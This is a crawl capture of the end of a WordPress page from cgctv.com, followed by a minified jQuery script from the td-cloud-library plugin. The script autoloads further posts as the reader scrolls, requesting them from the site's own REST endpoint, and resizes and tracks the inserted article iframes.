<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c
body_size: 4666
content:
var tdbAutoload={};
(function(f,c,l){var n=f(document),d=f(c);tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),e=a.data("autoload-org-post-id"),h=e,m=0;tdbAutoload.original_post_id=e;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+e);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*d.scrollTop()/(n.height()-d.height()),g=c.tdb_globals.autoloadScrollPercent;(!k||m<parseInt(k,10))&&b>=g&&e===h&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);e=null},data:{currentPostId:h,originalPostId:tdbAutoload.original_post_id},success:function(b,g,d){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(m++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),h=e=b.id,g.filter("#tdb-infinte-post-"+h+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,m=document.querySelector("#"+b.attr("id")),d=(m.contentDocument||m.contentWindow.document).getElementsByTagName("html"),e=l.debounce(function(){var a=
d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);e()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(d.scroll(b),d.scroll(q),d.resize(p),d.resize(function(){}),d.scroll(function(){}))}},_fixSmartSidebar:function(){var a=d.scrollTop(),g=a+d.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),c=b.offset().top-f("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+d>g&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=d.scrollTop(),g=a+d.height(),
b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=f(this);if(!c.parent().hasClass("wpb_video_wrapper")){var d=c.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=c.outerHeight(!0),h=c.data("post-url"),k=c.data("post-edit-url");c=c.data("post-title");e=d+e;d<a&&e>g?b.push({top:d,bottom:e,post_url:h,post_edit_url:k,post_title:c}):d>a&&d<g?b.push({top:d,bottom:e,post_url:h,post_edit_url:k,post_title:c}):e>a&&e<g&&b.push({top:d,bottom:e,
post_url:h,post_edit_url:k,post_title:c})}});if(0===b.length){var k=c.location.href;var e=c.tdb_globals.origPostEditUrl;var h=document.title}else 1===b.length?(h=b.pop(),k=h.post_url,e=h.post_edit_url,h=h.post_title):(k=b[0].post_url,e=b[0].post_edit_url,h=b[0].post_title);tdbAutoload._updatePostURL(k,e,h)},_updatePostURL:function(a,d,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",
d))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();
tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,d){return l.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+d:c.tdb_globals.wpRestUrl+a+"?"+d},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};n.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
